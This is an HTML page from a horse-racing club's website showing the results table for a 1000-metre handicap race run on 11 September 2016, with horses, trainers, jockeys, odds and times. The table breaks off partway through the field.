

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/performanceProfile.php?q=result&horseseq=15754&raceno=115&racedate=2016-09-11
body_size: 9196
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<div class="container" style=";padding-top: 5%;">
	<h2>Performance Profile @ RWITC</h2>
	<form name='horseSearch' method="GET" autocomplete="off" action="performanceProfile.php">
		<div class="row">
			<label class="col-sm-2 text-center form-label">Search Horse</label>
			<div class="col-sm-4">
				<input type="hidden" name="q" value="get-profile" >
				<input id="horsename" placeholder="Enter Horsename Here" class="form-control" onkeyup="horsedata(this.value)" value="" name="horsename">
			</div>
			<div class="col-sm-1">
				<input type="submit" class="form-control btn btn-primary"  />
			</div>
		</div>
	</form>
</div>
<br />
<br />
<style type="text/css">
	.contentTable{
		font-weight: bold;
	}

	td {
		color: unset !important;
	}
</style>

  	<br />
  	<div class = 'container'>
		<table class="contentTable table table-bordered">
			<tr>
				<th colspan="9" class="thwhite text-center">Race Results for Race No. 115 run on 11-09-2016 </th>
			</tr>
				<tr>
					<th colspan="9" class="darkGrey text-center">
						The Glensanda Plate<br />
						Class IV; H'cap, Indian Horses rated 20 to 46.<br />
						Distance1000
					</th>
				</tr>
					<tr>
			<th class='text-center'>Placing</th>
			<th class='text-center'>Horse</th>
			<th class='text-center'>Wt</th>
			<th class='text-center'>Length</th>
			<th class='text-center'>Trainer</th>
			<th class='text-center'>Jockey</th>
			<th class='text-center'>Odds</th>
			<th class='text-center'>Time</th>
			<th class='text-center'>Horse Wt</th>                
		</tr>                  <tr><td class='text-center'>1</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=MARCUS+AURELIUS&horseseq=15758'><p>MARCUS AURELIUS</p></a><br />
					<span style='font-size:10px;'>(Phoenix Tower-Salawati)</span>
				</td><td class='text-center'>54.5</td><td class='text-center'>2 1/2</td><td class='text-center'>Faisal A. Abbas</td><td class='text-center'>G. Amit</td><td class='text-center'>6/1</td><td class='text-center'>0:58:981</td><td class='text-center'>430</td></tr><tr><td class='text-center'>2</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=DRAGON+OF+WAR&horseseq=16187'><p>DRAGON OF WAR</p></a><br />
					<span style='font-size:10px;'>(Phoenix Tower-Merwaha)</span>
				</td><td class='text-center'>54.0</td><td class='text-center'>2 1/4</td><td class='text-center'>Narendra Lagad</td><td class='text-center'>H. Zeeshan</td><td class='text-center'>9/2</td><td class='text-center'>0:59:393</td><td class='text-center'>NR</td></tr><tr><td class='text-center'>3</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=BARYSHNIKOV&horseseq=15932'><p>BARYSHNIKOV</p></a><br />
					<span style='font-size:10px;'>(China Visit-Five Satins)</span>
				</td><td class='text-center'>58.5</td><td class='text-center'>LN</td><td class='text-center'>S. K. Sunderji</td><td class='text-center'>Santosh G.</td><td class='text-center'>7/1</td><td class='text-center'>0:59:758</td><td class='text-center'>486</td></tr><tr><td class='text-center'>4</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=FORWARD+THRUST&horseseq=16310'><p>FORWARD THRUST</p></a><br />
					<span style='font-size:10px;'>(Oiseau de Feu-Straightforward)</span>
				</td><td class='text-center'>53.0</td><td class='text-center'>1/2</td><td class='text-center'>S. Mangalorkar</td><td class='text-center'>S. Zervan</td><td class='text-center'>9/1</td><td class='text-center'>0:59:811</td><td class='text-center'>410</td></tr><tr><td class='text-center'>5</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=ARCTIC+WHIZZ&horseseq=16150'><p>ARCTIC WHIZZ</p></a><br />
					<span style='font-size:10px;'>(Mull of Kintyre-Artic Whisper)</span>
				</td><td class='text-center'>52.5</td><td class='text-center'>1 3/4</td><td class='text-center'>A. M. Jadhav</td><td class='text-center'>Kishore Kadam</td><td class='text-center'>20/1</td><td class='text-center'>0:59:910</td><td class='text-center'>433</td></tr><tr><td class='text-center'>6</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=FLAMBOYANT+FLAME&horseseq=16300'><p>FLAMBOYANT FLAME</p></a><br />
					<span style='font-size:10px;'>(Arazan-Yutai)</span>
				</td><td class='text-center'>55.0</td><td class='text-center'>1 </td><td class='text-center'>D. Todywalla</td><td class='text-center'>Vishal N. Bunde</td><td class='text-center'>16/10</td><td class='text-center'>1:00:211</td><td class='text-center'>480</td></tr><tr><td class='text-center'>7</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=AINRA&horseseq=14598'><p>AINRA</p></a><br />
					<span style='font-size:10px;'>(Placerville-Refresh)</span>
				</td><td class='text-center'>53.0</td><td class='text-center'>Hd</td><td class='text-center'>A. M. Jadhav</td><td class='text-center'>Akshay Gaikwad</td><td class='text-center'>15/1</td><td class='text-center'>1:00:363</td><td class='text-center'>454</td></tr><tr><td class='text-center'>8</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=ALPINE+EXPRESS&horseseq=16531'><p>ALPINE EXPRESS</p></a><br />
					<span style='font-size:10px;'>(Rebuttal-Pinkchuchi)</span>
				</td><td class='text-center'>56.0</td><td class='text-center'>1 </td><td class='text-center'>Vinesh</td><td class='text-center'>Jorawar Singh</td><td class='text-center'>20/1</td><td class='text-center'>1:00:387</td><td class='text-center'>437</td></tr><tr><td class='text-center'>9</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=SPEED+OF+SOUND&horseseq=15612'><p>SPEED OF SOUND</p></a><br />
					<span style='font-size:10px;'>(Sedgefield-Slam Strike)</span>
				</td><td class='text-center'>59.5</td><td class='text-center'>3 </td><td class='text-center'>Arif Patel</td><td class='text-center'>Zameer Sayyed</td><td class='text-center'>20/1</td><td class='text-center'>1:00:537</td><td class='text-center'>432</td></tr><tr><td class='text-center'>10</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=CRISTO+BOSS&horseseq=16143'><p>CRISTO BOSS</p></a><br />
					<span style='font-size:10px;'>(Royal Gladiator-Cristina)</span>
				</td><td class='text-center'>52.5</td><td class='text-center'>NO</td><td class='text-center'>Vijay Kasbekar</td><td class='text-center'>Shrikant Kamble</td><td class='text-center'>12/1</td><td class='text-center'>1:01:20</td><td class='text-center'>417</td></tr><tr><td class='text-center'>11</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=WESTERN+LIGHTS&horseseq=15890'><p>WESTERN LIGHTS</p></a><br />
					<span style='font-size:10px;'>(Gaswar-Dona Vitoria)</span>
				</td><td class='text-center'>46.0</td><td class='text-center'>nk</td><td class='text-center'>Mansoor Shah</td><td class='text-center'>K. Nazil</td><td class='text-center'>20/1</td><td class='text-center'>1:01:24</td><td class='text-center'>403</td></tr><tr><td class='text-center'>12</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=FOREVER+YOURS&horseseq=15906'><p>FOREVER YOURS</p></a><br />
					<span style='font-size:10px;'>(Arazan-Forever Young)</span>
				</td><td class='text-center'>51.5</td><td class='text-center'>1 </td><td class='text-center'>Subhag Singh</td><td class='text-center'>Bhawani Singh</td><td class='text-center'>20/1</td><td class='text-center'>1:01:75</td><td class='text-center'>446</td></tr><tr><td class='text-center'>13</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=ELSA&horseseq=15754'><p>ELSA</p></a><br />
					<span style='font-size:10px;'>(Arazan-Dreaming)</span>
				</td><td class='text-center'>53.0</td><td class='text-center'>3/4</td><td class='text-center'>Faisal A. Abbas</td><td class='text-center'>C. S. Jodha</td><td class='text-center'>12/1</td><td class='text-center'>1:01:247</td><td class='text-center'>466</td></tr><tr><td class='text-center'>14</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=ADVANCE+TO+CONTACT&horseseq=14737'><p>ADVANCE TO CONTACT</p></a><br />
					<span style='font-size:10px;'>(Burden of Proof-Agassiz)</span>
				</td><td class='text-center'>55.5</td><td class='text-center'>1 1/2</td><td class='text-center'>S. N. Joshi</td><td class='text-center'>C. Umesh</td><td class='text-center'>20/1</td><td class='text-center'>1:01:354</td><td class='text-center'>439</td></tr><tr><td class='text-center'>15</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=HUNTING+PLEASURE&horseseq=15375'><p>HUNTING PLEASURE</p></a><br />
					<span style='font-size:10px;'>(Ace-Impazzata)</span>
